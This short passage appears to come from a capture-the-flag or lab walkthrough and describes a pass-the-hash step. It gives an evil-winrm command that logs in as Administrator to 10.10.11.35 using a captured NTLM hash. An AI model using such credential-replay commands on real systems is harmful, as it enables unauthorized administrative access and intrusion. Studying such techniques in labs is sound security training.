we got administrator NTLM Hash, next let’s perform Pass The Hash
evil-winrm -i 10.10.11.35 -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341